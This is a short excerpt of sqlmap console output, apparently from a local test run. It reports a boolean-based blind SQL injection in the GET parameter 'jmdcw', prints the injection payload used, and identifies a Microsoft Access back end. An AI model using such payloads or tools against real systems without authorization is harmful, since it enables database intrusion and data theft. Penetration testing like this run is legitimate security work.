 GET parameter 'jmdcw' is vulnerable. Do you want to keep testing the others (if
any)? [y/N]
sqlmap identified the following injection points with a total of 33 HTTP(s) requ
ests:
---
Parameter: jmdcw (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: jmdcw=30 AND 3835=3835
存在漏洞
---
[19:07:37] [INFO] testing Microsoft Access
[19:07:39] [INFO] confirming Microsoft Access
[19:07:40] [INFO] the back-end DBMS is Microsoft Access
back-end DBMS: Microsoft Access
[19:07:40] [INFO] fetched data logged to text files under 'C:\Users\demon\.sqlma
p\output\localhost'
[*] shutting down at 19:07:40